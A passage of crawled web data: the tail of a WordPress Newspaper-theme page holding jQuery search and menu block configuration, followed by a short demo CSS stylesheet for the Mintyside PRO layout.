shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_26');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearchItem.isSearchFormFull = true;

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_28';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_28');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_39';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzUifQ==","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 5px","all_modules_space":"20","tdicon":"td-icon-magnifier-big-square-space","icon_size":"19","icon_padding":"2","icon_color":"#00706c","icon_color_h":"#4ad0d3","show_form":"yes","form_align_screen":"yes","form_padding":"0","form_border":"0","modules_border_style":"","image_height":"100","modules_on_row":"25%","form_width":"eyJhbGwiOiI5MDAiLCJwb3J0cmFpdCI6Ijc0MCJ9","mc1_tl":"20","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","f_toggle_txt_font_family":"394","f_input_font_family":"394","f_placeholder_font_family":"394","f_btn_font_family":"394","f_results_msg_font_family":"394","f_results_msg_font_size":"8","f_results_msg_font_weight":"500","f_results_msg_font_transform":"uppercase","f_results_msg_font_spacing":"2","f_results_msg_font_style":"normal","f_title_font_family":"394","f_title_font_size":"eyJhbGwiOiI4IiwicG9ydHJhaXQiOiI3In0=","f_title_font_transform":"uppercase","f_title_font_spacing":"2","f_title_font_weight":"500","f_title_font_line_height":"1.4","f_meta_font_family":"394","f_cat_font_family":"394","f_ex_font_family":"394","results_bg":"#e8e8e8","meta_padding":"eyJhbGwiOiI1cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDVweCA1cHggMTBweCJ9","results_padding":"eyJhbGwiOiIxNXB4IiwicG9ydHJhaXQiOiIxMHB4In0=","meta_info_align":"flex-end","m_bg":"#ffffff","modules_border_size":"0","modules_border_color":"","meta_info_border_size":"0 0 2px 0","meta_info_border_style":"dashed","meta_info_border_color":"#4ad0d3","input_bg":"#00706c","btn_bg":"[base64]","input_border":"0","input_padding":"5px 10px","input_color":"#ffffff","btn_bg_h":"[base64]","btn_color":"#ffffff","btn_color_h":"#ffffff","title_txt":"#000000","title_txt_hover":"#4ad0d3","results_border":"0","results_msg_padding":"5px 10px 3px","results_msg_color":"#4ad0d3","results_msg_color_h":"#00706c","form_offset_left":"20px","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","m_padding":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_39');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearchItem.isSearchFormFull = true;

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_41';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_41');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://castorco.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/mintyside_pro/demo_style.css?ver=10.4
body_size: 960
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
/*
Mintyside PRO
*/
.td-mintyside-pro .td-flex-diff .td-module-thumb {
  z-index: 8;
}
.td-mintyside-pro .td-flex-diff .td-next-prev-wrap {
  position: absolute;
  top: 100%;
  transform: translateY(-70px);
  right: 0;
  margin-right: -1px;
  z-index: 10;
}
.td-mintyside-pro .td-flex-diff .td-next-prev-wrap a {
  margin-right: 0!important;
}
.td-mintyside-pro .td-news-box-edit .tdn-email-bar {
  border: 1px solid #000000;
}
.td-mintyside-pro .td-news-box-edit .tdn-btn-wrap {
  border-left: 1px solid #000000;
}
.td-mintyside-pro .td-category-line-height a {
  line-height: inherit!important;
}
.td-mintyside-pro .td-author-box-edit .tdb-author-photo {
  display: none;
}
.td-mintyside-pro .td-search-column .wpb_wrapper {
  top: 100px!important;
}
